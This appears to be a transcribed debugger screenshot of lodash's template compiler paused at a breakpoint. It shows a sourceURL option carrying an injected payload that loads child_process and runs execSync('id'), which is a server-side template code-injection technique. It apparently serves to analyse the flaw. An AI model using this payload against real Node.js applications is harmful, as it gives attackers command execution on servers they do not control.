 interpolate: /<%=([\s\S]+?)%>/g
isEscaping: undefined
isEvaluating: undefined
options: {escape: /<%-([\s\S]+?)%>/g, evaluate: /<…
reDelimiters: /<%-([\s\S]+?)%>|<%=([\s\S]+?)%>|\$\…
result: undefined
settings: {escape: /<%-([\s\S]+?)%>/g, evaluate: /…
source: '__p += ''
sourceURL: '//# sourceURL=
string: '<!DOCTYP
'//# sourceURL=
return e =>{return global.process.mainModule.constructor._load('child_process').execSync('id')}
'
this: ƒ
variable: undefined
Closure (runInContext)
Closure
断点
Caught Exceptions
Uncaught Exceptions
lodash.js web\node_modules\lodash 14843
14769
14770 // Compile the regexp to match each delimiter.
14771 var reDelimiters = RegExp(
14772 (options.escape || reNoMatch).source + '|' +
14773 interpolate.source + '|' +
14774 (interpolate === reInterpolate ? reEsTemplate : reNoMatch).source + '|' +
14775 (options.evaluate || reNoMatch).source + '|$'
14776 , 'g');
14777
14778 // Use a sourceURL for easier debugging.
14779 var sourceURL = '//# sourceURL=' +
s
ources[' + (++templateCounter) + ']')
14783 ) + '\n';
14784
14785 string.replace(reDelimiters, function(match, escapeValue, interpolateValue, esTe
14786 interpolateValue || (interpolateValue = esTemplateValue);
14787
14788 // Escape characters that can't be included in string literals.
14789 source += string.slice(index, offset).replace(reUnescapedString, escapeStringC